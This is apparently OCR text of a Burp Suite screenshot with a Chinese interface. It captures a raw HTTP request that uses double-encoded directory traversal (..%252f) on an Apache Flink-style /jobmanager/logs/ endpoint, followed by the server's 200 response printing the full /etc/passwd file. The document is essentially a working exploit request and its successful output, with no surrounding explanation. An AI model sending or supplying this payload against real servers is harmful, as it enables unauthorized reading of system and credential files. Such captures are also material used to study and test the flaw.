 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
发送 取消 < > 目标: http://192.168.16.114:8081
请求
Raw Headers Hex
Pretty 原始 \n Actions
1 GET
/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%
252f..%252fetc%252fpasswd HTTP/1.1
2 Host: 192.168.16.114:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Content-Length: 964
4
5 root:x:0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
7 bin:x:2:2:bin:/bin:/usr/sbin/nologin
8 sys:x:3:3:sys:/dev:/usr/sbin/nologin
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/usr/sbin/nologin
11 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
12 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
13 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
14 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
15 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
16 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
17 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
18 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
19 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
20 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
21 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
22 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
23 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
24 flink:x:9999:9999::/opt/flink:/bin/sh
25
Search... 没有匹配
完成 1,030字节 | 12毫秒
20:43:48 20:43:48